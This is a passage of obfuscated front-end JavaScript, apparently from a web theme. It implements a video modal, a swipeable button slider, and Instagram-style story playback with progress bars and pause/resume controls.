-838,_0xf57c1b,_0x12fa97-486,_0xdb8ec9-198)}for(;;){switch(_0x42b139[_0xde40a6++]){case"0":window[_0x2cd248(3407,3413,2566,3571)](-1*6419+5271+-287*-4,-(3*-1373+-3766+-7886*-1));continue;case"1":this["changeActi"+_0x2cd248(2677,3785,4615,4046)](_0x113d67.wrNtQ(parseInt,_0x7bec9c[_0x27f9d1(1226,705,2182,728)+"get"][_0x27f9d1(2866,4996,3332,2669)][_0x2cd248(2786,1946,3066,3089)]));continue;case"2":this[_0x2cd248(809,-1102,2258,-702)][_0x2cd248(2612,1175,2392,4505)][_0x27f9d1(3558,5678,3711,3868)]=_0x113d67.PjnOS;continue;case"3":this[_0x27f9d1(5682,3658,3895,4816)]=!0;continue;case"4":document[_0x2cd248(1384,1428,2069,2990)].classList[_0x2cd248(2025,3814,3505,631)](_0x113d67[_0x27f9d1(863,2158,2397,2521)]);continue}break}}closeModal(_0x4fac55){var _0xd02d5c={BwLaY:_0x1815fb(1268,2546,2193,2209),VmklG:"overflow-h"+_0x1815fb(2644,-1084,-1367,628),YIpoI:function(_0x338fea,_0x9c62d6){return _0x338fea(_0x9c62d6)}};this[_0xa44a00(2618,1759,1050,1464)+_0x1815fb(1916,3154,2033,2132)]("video")[_0x1815fb(1143,1809,961,2558)](_0x1de200=>{function _0xb84d46(_0x3f9fe0,_0x28a49c,_0x6917e0,_0x58de24){return _0xa44a00(_0x3f9fe0,_0x28a49c-103,_0x6917e0-1501,_0x58de24-40)}_0x1de200[_0xb84d46(2593,3139,1933,2614)]()});function _0xa44a00(_0x1ef503,_0x3bcbcb,_0x289107,_0x57a1c0){return _0x28ed8b(_0x1ef503-340,_0x1ef503,_0x289107-347,_0x289107- -556)}this[_0x1815fb(2178,564,1690,1328)][_0x1815fb(2996,3976,1821,3131)][_0xa44a00(2234,4737,3050,4090)]=_0xd02d5c.BwLaY;function _0x1815fb(_0x2b0f38,_0xce84fb,_0x1101d6,_0x1b41ba){return _0xcfc1fc(_0x1b41ba- -1039,_0xce84fb,_0x1101d6-241,_0x1b41ba-347)}this[_0xa44a00(1783,2296,3234,3724)]=!1,document[_0xa44a00(3396,843,1443,83)][_0xa44a00(757,1283,997,-740)].remove(_0xd02d5c[_0xa44a00(1120,5069,3144,2233)]),_0xd02d5c[_0xa44a00(4170,4574,3545,3302)](clearTimeout,this[_0x1815fb(1033,1635,299,2282)+"meout"])}[_0xcfc1fc(4083,4437,4606,5110)+"sSlider"](){var _0x1af51d={QHVRZ:_0x20c133(5049,4937,3167,2760)+_0x51e7e7(5654,3802,5484,4905),ifXWh:function(_0x3281d7,_0x4da5ce){return _0x3281d7===_0x4da5ce},EMvhK:_0x20c133(879,-361,1589,1651),eyTyX:function(_0xc6c978,_0x27a240){return _0xc6c978-_0x27a240},gLYXC:_0x20c133(736,4515,2592,2161),qCMJQ:function(_0x4bac6c,_0x418b90){return _0x4bac6c<_0x418b90},ypsVy:function(_0x2e2384,_0x311ef6){return _0x2e2384<=_0x311ef6},Qfkkr:function(_0x14d315,_0x3c8292){return _0x14d315-_0x3c8292},VXnRI:function(_0x28104c,_0x12a14f){return _0x28104c(_0x12a14f)},mIjjO:function(_0x1a4d68,_0x4b4c1e,_0x22fde5){return _0x1a4d68(_0x4b4c1e,_0x22fde5)},ipCUB:function(_0x40ed33){return _0x40ed33()},SRNOw:function(_0x19a5df,_0x39cbdd){return _0x19a5df!==_0x39cbdd},ZiAjm:function(_0x4bc953,_0x25bd5a){return _0x4bc953+_0x25bd5a},gvltw:function(_0xa0d2e4,_0x2aa91e){return _0xa0d2e4+_0x2aa91e},oDJLw:function(_0x453b91,_0x43c13d){return _0x453b91===_0x43c13d},dRtLG:_0x20c133(1540,2293,3393,1870),yHViX:_0x51e7e7(2853,3479,3027,4883),gEoRd:function(_0x4f663a,_0x504ae0){return _0x4f663a*_0x504ae0},kqUnQ:function(_0x2160bc,_0xdc7bb6){return _0x2160bc<=_0xdc7bb6},TlJfM:_0x20c133(6299,4095,4429,2495),PMubd:"grid",YvadG:function(_0x4de6c8,_0x49646d){return _0x4de6c8>_0x49646d},ycKHD:function(_0x1bc6b2,_0x3c1449){return _0x1bc6b2*_0x3c1449},ffhWf:"smooth",WpyyR:function(_0x10fe47){return _0x10fe47()},leiFn:function(_0x393d96,_0x78faef,_0x26f4c5){return _0x393d96(_0x78faef,_0x26f4c5)},oYsWu:_0x20c133(4669,2475,4416,4032)+_0x51e7e7(2315,2863,4318,2166),CvTmQ:_0x20c133(2390,2677,3742,2420)+_0x51e7e7(-405,397,-120,2055),oEzls:_0x51e7e7(1692,3279,1843,2510),JvTjw:'[role="dia'+_0x51e7e7(-752,1284,896,3012),WwYFN:function(_0x1f8082,_0x15d6f0){return _0x1f8082+_0x15d6f0},cukQw:"txQEl",zcbVO:"wzeMK",GoxSB:"QdkMI",GMWav:_0x51e7e7(480,1301,391,508),JtHOe:_0x20c133(375,258,1857,2327),GHCyD:function(_0x446478,_0x3cc9e0){return _0x446478(_0x3cc9e0)},BIFsL:_0x20c133(5580,2938,3553,4770),jSvJc:_0x20c133(-258,2182,995,2072),uPXGc:function(_0x7644f3,_0x6beafe,_0x5086d4){return _0x7644f3(_0x6beafe,_0x5086d4)}};if(_0x1af51d[_0x20c133(2352,-157,1245,448)](this[_0x51e7e7(3608,2017,3869,764)+"sOverflowC"+_0x51e7e7(3845,3685,3706,1660)].clientWidth,this["openButton"+_0x20c133(2159,3778,2024,1382)][_0x51e7e7(2592,2057,2236,1281)+"h"]))return;let _0x43463f=()=>_0x51e7e7(1418,324,2176,1117)+"rt"in window||navigator[_0x20c133(4841,5185,4820,3106)+_0x20c133(4191,2635,2824,2927)],_0x3d129c,_0x32c1ef=0,_0x5ac1aa=1583+1583*-1,_0x2d8c50=_0x29688e=>{function _0x385ae8(_0x46e797,_0x5e3818,_0xe6b7d4,_0x2a80f0){return _0x20c133(_0x46e797-310,_0xe6b7d4,_0x2a80f0- -333,_0x2a80f0-386)}var _0x5ed138={};_0x5ed138[_0x385ae8(4305,5363,3112,4095)]=_0x1af51d.QHVRZ;function _0x21e38d(_0x1b64e2,_0x507887,_0x47668f,_0x21be4d){return _0x20c133(_0x1b64e2-382,_0x21be4d,_0x47668f- -253,_0x21be4d-205)}var _0x5acb59=_0x5ed138;_0x1af51d[_0x385ae8(4389,2776,3339,3743)]("BYrDn",_0x1af51d[_0x385ae8(1455,690,3980,2235)])?_0x437233(this[_0x385ae8(4474,3600,3275,3578)+_0x21e38d(292,1065,1020,-261)][_0x385ae8(1653,1238,2680,2043)+_0x385ae8(-351,2608,2257,1537)](_0x5acb59[_0x21e38d(2646,4590,4175,5491)]),this[_0x21e38d(4991,3828,3658,2472)+_0x385ae8(2792,2670,2343,940)].querySelector('input:not([type="hidden"])')):(this.openButtonsContainer[_0x385ae8(3405,2545,4619,4570)][_0x21e38d(2694,1360,2694,3183)]=_0x385ae8(3580,4095,3230,2385)+"("+_0x29688e+_0x385ae8(3584,4897,3626,4174),_0x32c1ef=_0x29688e)};this[_0x51e7e7(3986,2017,102,2223)+_0x51e7e7(1702,602,-639,762)+"ontainer"][_0x51e7e7(3025,2453,3802,1891)+"stener"](_0x1af51d[_0x51e7e7(3693,3575,3712,3799)],_0x712465=>{function _0x206af8(_0x86eb67,_0x19130a,_0x457498,_0xb12745){return _0x51e7e7(_0x86eb67-214,_0x19130a-214,_0x457498-173,_0x86eb67)}function _0x3813d9(_0x45173f,_0x124f65,_0x181c77,_0x5b99e9){return _0x51e7e7(_0x45173f-355,_0x181c77- -60,_0x181c77-356,_0x124f65)}this[_0x206af8(-1463,353,1331,-447)]=!0,_0x3d129c=_0x1af51d[_0x3813d9(2028,2205,1907,1199)](_0x712465[_0x206af8(3855,3399,1682,1631)][0][_0x206af8(4157,2242,374,3847)],_0x5ac1aa)}),this[_0x20c133(4446,4221,3114,4788)+_0x51e7e7(1201,602,743,2167)+"ontainer"][_0x51e7e7(3996,2453,1506,773)+"stener"](_0x20c133(546,3566,2233,3763),_0x1edec5=>{var _0x2131e5={};function _0x3893c0(_0x20f9eb,_0x215f99,_0x3c55b8,_0x373626){return _0x51e7e7(_0x20f9eb-412,_0x215f99-1501,_0x3c55b8-486,_0x3c55b8)}_0x2131e5[_0x1f9c00(1932,4336,4327,3135)]=_0x3893c0(2894,2275,1190,2231);var _0x1317ed=_0x2131e5;function _0x1f9c00(_0x3b064a,_0x1460a7,_0x1b281c,_0x17ddbb){return _0x20c133(_0x3b064a-148,_0x1460a7,_0x17ddbb- -671,_0x17ddbb-36)}if(_0x1af51d[_0x1f9c00(2650,4014,3216,3405)](_0x1af51d[_0x3893c0(-546,1250,1922,2992)],_0x1af51d[_0x1f9c00(1696,-377,743,175)])){if(!this[_0x1f9c00(697,1332,1084,565)])return;let _0x5d7379=_0x1edec5[_0x3893c0(4206,4686,6197,4555)][6731+-8108*-1+-14839][_0x3893c0(4209,3529,3729,2297)],_0x2fcf38=_0x1af51d[_0x1f9c00(3154,2805,1143,2393)](_0x5d7379,_0x3d129c);_0x1af51d[_0x1f9c00(1941,-114,-1034,210)](_0x2fcf38,8693+-2*-2776+1295*-11)&&_0x1af51d[_0x1f9c00(1122,-682,2212,176)](Math.abs(_0x2fcf38),_0x1af51d[_0x1f9c00(4142,2564,2169,2491)](this.openButtonsContainer.offsetWidth,this[_0x3893c0(3083,3518,3778,3888)+_0x1f9c00(2348,-83,390,1028)+_0x1f9c00(2384,5266,2329,4111)].offsetWidth))&&_0x1af51d[_0x1f9c00(3723,4298,1483,3502)](_0x2d8c50,_0x2fcf38)}else{let _0xcda8cd=_0x56939a[_0x5f06c9][_0x1f9c00(1363,3573,3454,1705)+"tor"](_0x1317ed[_0x3893c0(2351,4210,2667,3715)]);_0xcda8cd&&(_0xcda8cd[_0x3893c0(1060,2162,2184,1453)](),!this[_0x1f9c00(-531,-1123,2063,706)]&&(_0xcda8cd[_0x3893c0(4459,5066,5739,5836)+"e"]=11*-292+474*1+-2738*-1))}});function _0x51e7e7(_0x46f3e6,_0x81fec5,_0x2c3568,_0x1fac08){return _0x28ed8b(_0x46f3e6-179,_0x1fac08,_0x2c3568-81,_0x81fec5- -327)}this[_0x20c133(4053,2005,3114,1405)+_0x51e7e7(1044,602,-642,275)+"ontainer"][_0x51e7e7(1243,2453,3612,4324)+_0x51e7e7(3876,3727,2913,1818)](_0x1af51d[_0x20c133(4635,5055,3030,3349)],()=>{function _0x104983(_0x22974f,_0xf51966,_0xd90e43,_0x848452){return _0x51e7e7(_0x22974f-329,_0xf51966- -19,_0xd90e43-246,_0xd90e43)}function _0x354d18(_0xd33a3,_0x476989,_0x2009d2,_0x3d88c8){return _0x20c133(_0xd33a3-230,_0x476989,_0xd33a3- -869,_0x3d88c8-276)}_0x1af51d[_0x104983(-1020,842,-133,2429)](_0x354d18(3316,2373,5186,3883),"FoSzV")?(this[_0x104983(-1136,120,423,-899)]=!1,_0x5ac1aa=_0x32c1ef):(_0x1af51d[_0x104983(3471,3057,4867,4437)](_0x24b534,_0x5be3f7),_0x1af51d[_0x104983(5514,3701,2892,4663)](_0x1746a4,_0x438eae,_0x5d5311),_0x1af51d[_0x104983(757,1467,1336,-175)](_0x3b493b))});let _0x268774=parseFloat(_0x1af51d[_0x51e7e7(3155,3076,4864,3579)](getComputedStyle,this.openButtons[1*-9859+-3983+13842])[_0x51e7e7(50,2016,4016,1435)]),_0x4cf1e9=_0x1af51d[_0x20c133(4975,1287,3251,3032)](parseFloat,getComputedStyle(this.openButtonsContainer)[_0x20c133(879,3483,2522,3840)]),_0x413d9f=()=>{function _0x4840d1(_0x58e19e,_0x10bbd5,_0x3cc0bd,_0x3b91aa){return _0x51e7e7(_0x58e19e-429,_0x10bbd5-772,_0x3cc0bd-446,_0x3b91aa)}let _0x50f5b4=Math[_0x4840d1(2624,1312,1885,77)](this["openButton"+_0x4840d1(1148,1374,3178,492)+"ontainer"][_0x203463(2797,2128,2217,3483)+"h"]/_0x1af51d[_0x4840d1(793,2295,3034,1629)](_0x268774,_0x4cf1e9));function _0x203463(_0x291061,_0x169acc,_0x3eee2a,_0x183edd){return _0x20c133(_0x291061-240,_0x183edd,_0x291061- -357,_0x183edd-432)}return _0x1af51d[_0x4840d1(2705,2739,4460,3727)](_0x50f5b4,-1*-6547+7287+13833*-1)*_0x1af51d[_0x203463(1677,2063,1703,280)](_0x268774,_0x4cf1e9)},_0x325cde=isRtl?-(-1041*9+-1470+542*20):-5*1861+7*-1063+16747,_0x32b2ca=()=>{function _0x3ba280(_0x389b5a,_0x17bdc0,_0x1163e3,_0xa6a1bf){return _0x51e7e7(_0x389b5a-484,_0x389b5a-1360,_0x1163e3-488,_0xa6a1bf)}function _0xeb0676(_0x2296f2,_0x5292fb,_0x31221b,_0x2fe4ec){return _0x51e7e7(_0x2296f2-482,_0x31221b-12,_0x31221b-188,_0x2296f2)}if(_0x1af51d[_0xeb0676(886,3178,1602,1368)](_0x1af51d[_0x3ba280(5054,5899,5653,4914)],_0x1af51d[_0xeb0676(4312,5286,3746,1961)]))this["slideScrol"+_0x3ba280(3538,2361,3662,5126)]=8536+-337*-19+-14939;else{let _0x3fa5c6=_0x1af51d[_0xeb0676(1531,962,-176,1226)](this[_0xeb0676(196,686,2029,746)+_0xeb0676(62,1821,614,2134)+_0xeb0676(2190,5138,3697,4250)][_0x3ba280(1132,2778,244,-243)],_0x325cde);this.openBtnsPrev[_0xeb0676(2738,4677,3818,3456)][_0xeb0676(1652,769,-153,-123)]=_0x1af51d[_0x3ba280(3276,1369,5034,4339)](_0x3fa5c6,2*1181+2605+-4967)?_0x1af51d.TlJfM:_0x1af51d[_0xeb0676(2806,1183,1040,2934)],this.openBtnsNext.style.display=_0x1af51d[_0x3ba280(1508,1287,3274,124)](_0x3fa5c6,_0x1af51d[_0xeb0676(1496,1827,2077,3177)](this["openButton"+_0x3ba280(1962,2573,353,3022)+_0xeb0676(2461,1711,3697,3609)][_0x3ba280(4371,5706,2723,3156)+"h"],this[_0xeb0676(693,983,2029,2125)+_0x3ba280(2287,2384,1449,2168)][_0x3ba280(3417,1671,2873,3606)+"h"]))?_0x1af51d[_0xeb0676(2622,2654,3718,2354)]:_0x3ba280(1381,-258,760,2669)}};function _0x20c133(_0x32f1a2,_0x102d4e,_0x1b07e9,_0x5d8afb){return _0xcfc1fc(_0x1b07e9- -173,_0x102d4e,_0x1b07e9-22,_0x5d8afb-174)}this[_0x20c133(2950,5928,4176,5621)+"ev"]["addEventLi"+_0x51e7e7(4875,3727,5422,1851)](_0x1af51d[_0x20c133(3477,3644,3576,5065)],()=>{function _0xebe92e(_0x3366f2,_0x107602,_0x2b6d05,_0x11865f){return _0x51e7e7(_0x3366f2-266,_0x107602-308,_0x2b6d05-16,_0x11865f)}function _0x52038f(_0x2c08d6,_0x224ad0,_0x1f3eb2,_0x62c6bc){return _0x51e7e7(_0x2c08d6-101,_0x1f3eb2-1208,_0x1f3eb2-283,_0x224ad0)}this[_0xebe92e(468,2325,2462,2435)+"sOverflowContainer"][_0x52038f(6432,5914,4903,3221)]({left:_0x1af51d[_0xebe92e(2789,3478,2747,4736)](-_0x1af51d[_0x52038f(3999,2579,2694,1266)](_0x413d9f),_0x325cde),behavior:_0x1af51d.ffhWf}),_0x1af51d.mIjjO(setTimeout,_0x32b2ca,3089*2+-5*1545+-1*-1847)}),this[_0x51e7e7(-1410,-215,-1056,-877)+"xt"][_0x51e7e7(3733,2453,2788,996)+_0x51e7e7(4628,3727,2615,2116)](_0x1af51d.BIFsL,()=>{function _0x403624(_0x381860,_0x141782,_0x510206,_0x15ce7e){return _0x20c133(_0x381860-464,_0x381860,_0x510206-410,_0x15ce7e-419)}this["openButton"+_0x403624(315,1809,2109,1405)+_0x4eaf53(4157,2838,3388,4800)].scrollBy({left:_0x1af51d[_0x4eaf53(284,1137,-1388,312)](_0x1af51d[_0x403624(3760,2265,2210,1983)](_0x413d9f),_0x325cde),behavior:_0x1af51d[_0x403624(2433,408,1701,-33)]});function _0x4eaf53(_0x261fee,_0x4fb0b0,_0x4422fb,_0x3209a8){return _0x51e7e7(_0x261fee-316,_0x261fee-472,_0x4422fb-96,_0x4422fb)}_0x1af51d[_0x4eaf53(885,245,331,2663)](setTimeout,_0x32b2ca,6177+859*3+3*-2818)}),_0x1af51d[_0x51e7e7(3371,1486,134,3364)](_0x32b2ca),_0x1af51d[_0x51e7e7(2482,1486,1666,152)](_0x43463f)&&(this[_0x20c133(2855,6057,4176,5371)+"ev"].style.display=_0x1af51d[_0x51e7e7(4349,3706,2621,2633)],this[_0x51e7e7(-750,-215,-1318,1191)+"xt"][_0x20c133(4364,3669,4903,6471)][_0x51e7e7(858,-165,-1618,-1756)]=_0x1af51d[_0x20c133(3566,4368,4803,4835)]),window["addEventLi"+_0x20c133(4648,6645,4824,5110)](_0x1af51d[_0x20c133(2942,1466,1716,3718)],_0x1af51d[_0x20c133(2436,2923,2442,2401)](debounce,()=>{function _0x544860(_0xd11866,_0x1274f0,_0x1d12ab,_0x347359){return _0x51e7e7(_0xd11866-435,_0xd11866-315,_0x1d12ab-444,_0x1274f0)}function _0x5e9d2c(_0x553180,_0x3d928c,_0x3bf0b0,_0x1bb155){return _0x20c133(_0x553180-487,_0x3bf0b0,_0x553180-256,_0x1bb155-72)}if(_0x1af51d[_0x544860(2727,3909,3902,2270)]===_0x1af51d[_0x544860(3032,1378,2501,2205)]){this[_0x5e9d2c(4931,6975,5672,4143)]=_0x5babec;var _0x51c14a=this[_0x5e9d2c(2632,1653,4217,1760)+"tor"](_0x1af51d[_0x544860(1809,2723,83,2422)]);_0xe56243[_0x5e9d2c(3025,3057,1093,2130)][_0x5e9d2c(2579,3630,4434,3839)][_0x5e9d2c(3666,4713,2606,1795)](_0x1af51d[_0x544860(1331,313,2954,2963)]),this.setAttribute(_0x1af51d[_0x5e9d2c(3527,2627,3646,3350)],""),_0x51c14a&&_0x51c14a[_0x5e9d2c(3262,4316,5109,3936)+"t"](),_0x3edc01(this,this[_0x544860(1594,1502,502,117)+_0x5e9d2c(2126,1876,2322,2176)](_0x1af51d.JvTjw)),_0x56b5e1[_0x5e9d2c(1596,768,3097,2903)+_0x5e9d2c(3030,3093,2425,1046)]()}else this[_0x544860(2332,3870,564,307)+_0x544860(917,1788,2856,2139)+_0x544860(4e3,5357,3378,4128)].clientWidth<=this[_0x5e9d2c(3370,1493,2855,1718)+_0x5e9d2c(2280,1499,500,4263)][_0x544860(2372,2301,525,2872)+"h"]?_0x43463f()?(this[_0x5e9d2c(4432,5867,3232,3712)+"ev"].style[_0x5e9d2c(1188,3020,1288,1555)]=_0x5e9d2c(4685,5112,5668,5181),this[_0x544860(100,563,569,1401)+"xt"].style[_0x544860(150,1040,170,-1690)]=_0x5e9d2c(4685,3207,5616,4441)):_0x1af51d[_0x5e9d2c(2599,966,2088,4643)]===_0x1af51d[_0x5e9d2c(2599,2177,4029,1009)]?_0x32b2ca():this[_0x544860(3910,4138,5611,4843)+_0x5e9d2c(4318,4868,5041,3058)](_0x1af51d[_0x5e9d2c(3690,3806,4974,5032)](this[_0x544860(2157,3837,3814,259)+"x"],15719+15718*-1)):(this.openBtnsPrev[_0x544860(4121,3917,5042,3653)].display=_0x1af51d[_0x544860(4021,2288,2124,2026)],this[_0x5e9d2c(1138,2854,736,2176)+"xt"][_0x544860(4121,2915,4212,5595)][_0x5e9d2c(1188,1652,2335,-404)]=_0x1af51d[_0x544860(4021,4835,4006,2884)])},5362+-6*852))}initStories(){var _0x538167={FYlAu:_0x323158(3755,5551,3276,3605)+_0x323158(796,119,1149,285),oaMUH:"false",eBpdn:".insta-sto"+_0x208cde(262,1408,1987,3293)+"ss",XLaQN:function(_0x1083df,_0x153b13){return _0x1083df<_0x153b13},nvCgx:_0x323158(2035,1939,3569,2888)+"ion",XxwVw:_0x208cde(1540,1090,-251,-223),kDBmW:_0x323158(1766,-430,1874,140)+_0x323158(-1233,-1546,-1395,269)+_0x323158(1852,1407,1966,65),Nhfnf:_0x208cde(-180,906,1776,1310)+_0x323158(-1280,2225,-458,269)+_0x323158(3582,3699,352,1773),SHcPh:function(_0x4189bd,_0x140b83){return _0x4189bd(_0x140b83)}};function _0x323158(_0x18ca56,_0x292ddb,_0x246018,_0x49b8f0){return _0x28ed8b(_0x18ca56-88,_0x246018,_0x246018-269,_0x49b8f0- -17)}function _0x208cde(_0x5d93a8,_0x59edd,_0x47ba57,_0x17ecff){return _0x28ed8b(_0x5d93a8-337,_0x17ecff,_0x47ba57-33,_0x59edd-749)}this[_0x208cde(3273,3199,1898,4707)].forEach(_0x4a86a8=>{let _0xdfb07=_0x4a86a8[_0x884488(3741,2814,1375,1911)+_0x22c38b(1671,568,1547,2173)](_0x538167.FYlAu);_0x4a86a8.dataset[_0x22c38b(1450,861,-422,1488)+"ndex"]=_0xdfb07[_0x22c38b(286,92,2335,1198)]-(-9818*1+2827*2+4165),_0x4a86a8.dataset[_0x884488(6657,5272,5535,5205)]=_0x538167[_0x884488(-10,1484,1404,1066)];function _0x22c38b(_0x4851b3,_0x167bc5,_0x12a588,_0x5af196){return _0x208cde(_0x4851b3-26,_0x5af196- -804,_0x12a588-480,_0x4851b3)}let _0x3c027d=_0x4a86a8["querySelec"+_0x884488(1638,2308,2307,4109)](_0x538167[_0x22c38b(-46,3064,1372,1549)]);for(let _0x2cc0b7=-1265+1*-3158+4423;_0x538167[_0x22c38b(3217,2863,1756,3215)](_0x2cc0b7,_0xdfb07[_0x22c38b(2068,942,-528,1198)]);_0x2cc0b7++){let _0x3e7744=_0xdfb07[_0x2cc0b7].getAttribute(_0x538167[_0x22c38b(459,-520,1878,362)]),_0x4c1c7b=document[_0x884488(3178,1891,2844,571)+_0x884488(6649,4798,3113,3921)](_0x538167[_0x884488(3121,1584,2579,2717)]);_0x4c1c7b[_0x884488(2432,1694,3636,3207)]=_0x538167[_0x22c38b(3922,1374,1585,3317)],_0x4c1c7b[_0x22c38b(5893,5689,4046,4078)][_0x22c38b(233,3482,2413,1726)+"y"](_0x22c38b(3481,1237,2457,2724),_0x3e7744+"s");let _0x40b5c9=document[_0x22c38b(-351,-221,32,628)+"ent"](_0x538167[_0x22c38b(2161,464,-1147,321)]);_0x40b5c9[_0x884488(-313,1694,3435,2324)]=_0x538167[_0x22c38b(2651,1597,1987,2563)],_0x4c1c7b[_0x22c38b(-579,-1142,833,567)+"d"](_0x40b5c9),_0x3c027d[_0x22c38b(1825,2582,-396,567)+"d"](_0x4c1c7b)}function _0x884488(_0x1a934f,_0x34bcaf,_0x461430,_0xa9e0a1){return _0x323158(_0x1a934f-45,_0x34bcaf-275,_0x1a934f,_0x34bcaf-1225)}let _0x2376e0=_0x538167[_0x22c38b(2900,442,3039,1662)](parseInt,_0x4a86a8.dataset[_0x22c38b(-1370,1323,521,136)+_0x884488(2277,2922,3702,4957)]);_0xdfb07[_0x2376e0]&&(_0xdfb07[_0x2376e0][_0x22c38b(4133,3277,2040,4078)].display=_0x22c38b(-1634,197,1080,237))})}["togglePaus"+_0x28ed8b(3003,1696,2990,2793)](_0x3b3c33){var _0x13a808={lYeuD:function(_0x46eb99,_0x7ba8e7,_0x26aa26){return _0x46eb99(_0x7ba8e7,_0x26aa26)},XODDN:_0x235c01(3487,1540,1241,3163)+"d",lFwgY:_0x599e5c(2568,3166,2601,1797),lsuyp:"true",dohNS:function(_0x3d9484,_0x18d7e8){return _0x3d9484===_0x18d7e8},dkarz:_0x599e5c(2327,2534,1904,1074),mtbpP:_0x599e5c(4730,3495,3793,2728)};function _0x235c01(_0x312d61,_0x4ce7ff,_0x22f9c6,_0x238f05){return _0xcfc1fc(_0x238f05-284,_0x22f9c6,_0x22f9c6-192,_0x238f05-17)}function _0x599e5c(_0x1d27ac,_0x1a0c9e,_0xe466ac,_0x51b9a5){return _0x28ed8b(_0x1d27ac-76,_0x51b9a5,_0xe466ac-170,_0x1a0c9e-861)}let _0x3b2212=_0x13a808[_0x235c01(3599,6397,5216,4534)](_0x3b3c33[_0x599e5c(3971,2938,4500,1564)+_0x599e5c(4152,3471,2510,5325)].getAttribute(_0x13a808[_0x235c01(1150,496,2007,2295)]),_0x13a808[_0x599e5c(1474,3083,1768,4899)]);_0x3b2212?this[_0x599e5c(1936,1104,1875,1797)+"y"]():_0x13a808[_0x235c01(733,264,3937,2214)]===_0x13a808[_0x235c01(4848,4076,2280,3320)]?_0x13a808[_0x235c01(223,118,2449,2119)](_0x57a07a,_0x7c71b8,function(_0x187797){function _0xa403fe(_0x38d6a4,_0x349743,_0x633fef,_0x2e9e37){return _0x235c01(_0x38d6a4-178,_0x349743-349,_0x633fef,_0x349743- -1887)}function _0x2e7b94(_0x2b881c,_0x30ef38,_0x3299cc,_0x1a0cb9){return _0x599e5c(_0x2b881c-330,_0x1a0cb9- -1505,_0x3299cc-101,_0x2b881c)}_0x187797&&_0x187797[_0xa403fe(1443,2238,1563,2632)]&&_0x187797[_0x2e7b94(2270,1846,2024,2254)][_0x2e7b94(-42,1384,-272,-357)+"d"](_0x187797)}):this[_0x599e5c(5008,3080,3430,4089)](),this["pauseResum"+_0x599e5c(3451,4898,4965,6623)][_0x599e5c(4369,3515,3900,1862)](_0x3d1672=>{function _0x17d3af(_0x54ca6e,_0x2e3cc9,_0x49b1d4,_0x106c0b){return _0x599e5c(_0x54ca6e-185,_0x54ca6e-425,_0x49b1d4-463,_0x2e3cc9)}function _0x3e722c(_0x1a47eb,_0x48ac8a,_0x3f319e,_0x1b1d7f){return _0x235c01(_0x1a47eb-367,_0x48ac8a-350,_0x48ac8a,_0x1b1d7f- -1293)}_0x3d1672[_0x3e722c(-305,-164,-594,391)+"te"](_0x13a808[_0x3e722c(-538,-114,121,1002)],_0x3b2212?_0x13a808[_0x17d3af(4326,2527,4577,6149)]:_0x13a808[_0x3e722c(2411,3292,1823,2156)])})}[_0xcfc1fc(3162,2062,1326,3327)](){var _0x10fc90={qnVrM:_0x1dd848(1140,3061,-123,2026),DcbVb:".insta-sto"+_0x1dd848(889,2583,1701,314),ZVMKD:function(_0x12266d,_0x3fcdb9){return _0x12266d(_0x3fcdb9)},kvOyG:function(_0x2237d5,_0x13787b){return _0x2237d5-_0x13787b},pHGpC:function(_0x3ea7f6,_0x1d81b){return _0x3ea7f6(_0x1d81b)},debPj:function(_0x48e43c,_0x16d51e){return _0x48e43c===_0x16d51e},QksLg:_0x469f33(3604,764,2112,1787),mUSGT:function(_0x294dd6,_0x9537f4){return _0x294dd6===_0x9537f4},TIFPX:".insta-sto"+_0x1dd848(1246,1228,89,2953)+"ss-bar"};this[_0x1dd848(1194,650,2428,-91)]=!0;function _0x469f33(_0xb843c2,_0x1e70fd,_0xc9fecc,_0x3aeb9f){return _0xcfc1fc(_0xc9fecc-68,_0x1e70fd,_0xc9fecc-215,_0x3aeb9f-472)}let _0x3e5824=this[_0x1dd848(2967,2279,3221,2714)+"y"].querySelectorAll(_0x10fc90[_0x1dd848(4330,5324,6240,3178)])[_0x10fc90.ZVMKD(parseInt,this.activeStory[_0x469f33(2903,5857,4238,4778)][_0x469f33(2233,24,1202,1864)+"aIndex"])],_0x5ccf30=_0x10fc90.ZVMKD(parseInt,_0x3e5824[_0x469f33(2110,2267,3869,4244)+"te"](_0x1dd848(3492,4879,4174,4036)+_0x1dd848(1978,2978,3874,2342)))*(7932*-1+4317*1+4615);if(this[_0x469f33(2099,2564,1580,3348)+_0x469f33(3342,1826,2284,3266)]=_0x5ccf30-_0x10fc90[_0x1dd848(4070,3332,2076,4704)](Date[_0x469f33(3086,1470,2663,1164)](),this[_0x1dd848(3362,3620,4630,4336)+_0x469f33(4752,2884,3142,5085)]),_0x10fc90[_0x1dd848(3257,2773,3227,1993)](clearTimeout,this["autoplayTi"+_0x469f33(1747,1395,1923,2590)]),_0x10fc90[_0x1dd848(4318,4353,2373,6258)](_0x3e5824[_0x1dd848(3445,1506,3145,2186)+"te"]("data-type"),_0x10fc90[_0x1dd848(2724,1166,1641,786)])){let _0x59e7de=_0x3e5824[_0x1dd848(2193,3982,369,2475)+_0x1dd848(1687,-67,2687,897)](_0x10fc90[_0x469f33(1497,1900,3148,1988)]);if(_0x59e7de){if(_0x10fc90[_0x469f33(3334,327,1736,1318)]("wBqeT",_0x1dd848(1773,2230,2581,-7)))return _0x206dc4;_0x59e7de[_0x469f33(3779,676,1999,185)]()}}let _0x1d9666=this["querySelec"+_0x469f33(2268,4560,3239,4404)](_0x10fc90[_0x1dd848(3344,3015,4239,5016)]);function _0x1dd848(_0x3b83f4,_0x4d32ac,_0x5901a6,_0x29de4d){return _0xcfc1fc(_0x3b83f4- -356,_0x5901a6,_0x5901a6-480,_0x29de4d-290)}_0x1d9666[_0x469f33(3006,1710,3665,3888)](_0x46a5dc=>{function _0x2ea3f8(_0x5dd61f,_0x43e2db,_0x1b2ed0,_0x3de084){return _0x1dd848(_0x1b2ed0-285,_0x43e2db-145,_0x3de084,_0x3de084-272)}function _0x41312c(_0x5114b9,_0x552091,_0x1d288f,_0x31023b){return _0x1dd848(_0x5114b9- -974,_0x552091-366,_0x1d288f,_0x31023b-477)}_0x46a5dc[_0x41312c(3746,4708,1957,5048)][_0x41312c(1727,2206,2141,2058)+"layState"]=_0x10fc90[_0x2ea3f8(1684,2097,1641,1960)]})}[_0x28ed8b(-733,687,623,243)+"y"](){var _0x66709e={ufRhL:_0x19d95c(3295,3283,2185,2302)+"ry__progre"+_0x434cf8(799,1002,-608,-960),DnxGi:_0x19d95c(3295,2935,3455,3008)+"ry__media",vYXjX:function(_0x534405,_0x542e12){return 